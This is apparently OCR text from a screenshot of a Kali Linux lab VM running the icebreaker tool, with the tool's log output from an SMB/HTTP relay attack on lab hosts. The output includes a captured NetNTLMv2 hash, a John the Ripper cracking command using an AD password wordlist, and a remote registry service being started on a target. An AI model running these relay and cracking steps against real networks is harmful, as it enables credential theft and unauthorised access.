 Kali64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali64 Windows Server 2016 (2) Windows 10 x64 Win81
Applications Empire:python2 empire ... Terminal - root@kali: /h... Terminal - root@kali: /h... 192.168.243.136:8080 -l... 15:07 dan
Terminal - root@kali: /home/dan/tools/icebreaker
File Edit View Terminal Tabs Help
[*] HTTPD: Client requested path: /am2war5d06
[-] Authenticating against 192.168.243.130 as DESKTOP-CR7VHOS\dan FAILED
[*] All targets processed for client ::ffff:192.168.243.1
[*] HTTPD: Received connection from ::ffff:192.168.243.1, attacking target 192.168.243.130
[*] HTTPD: Client requested path: /1n6rtdzeuu
[*] HTTPD: Client requested path: /1n6rtdzeuu
[*] HTTPD: Client requested path: /1n6rtdzeuu
[-] Authenticating against 192.168.243.130 as DESKTOP-CR7VHOS\dan FAILED
[*] SMBD: Received connection from ::ffff:192.168.243.130, attacking target 192.168.243.130
[-] Authenticating against ('SMB', '192.168.243.130', 445, '') as LAB2\steve FAILED
[*] SMBD: Received connection from ::ffff:192.168.243.130, attacking target 192.168.243.132
[*] Authenticating against ('SMB', '192.168.243.132', 445, '') as lab2\steve SUCCEED
[*] steve::lab2:87479f9d4da0bf02:a508ce8a53346b6c60c592cc40fa9d84:01010000000000007732b3bb6abdd3010a2af7e72
9a9d03d0000000020008004c0041004200320001000a00570049004e0038003100040014004c004100420032002e006c006f00630061006
c0003002000570049004e00380031002e004c004100420032002e006c006f00630061006c00050014004c004100420032002e006c006f0
0630061006c00070008007732b3bb6abdd3010600040002000000080030003000000000000000000000000020000037aef09ad2e2497c04
2e6f63dc388015039fc9889465448a23fb60c4e56e06430a0010000000000000000000000000000000000009001c0063006900660073002
f005000520049004e005400450052005200520000000000000000000000000000
[*] Running: submodules/JohnTheRipper/run/john --format=netntlmv2 --wordlist=1mil-AD-passwords.txt /home/dan/to
ols/icebreaker/hashes/NTLMv2-hashes-EvYOXDT.txt --session=EvYOXDT
[-] TreeConnectAndX not found YU
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
3:07 PM
3/16/2018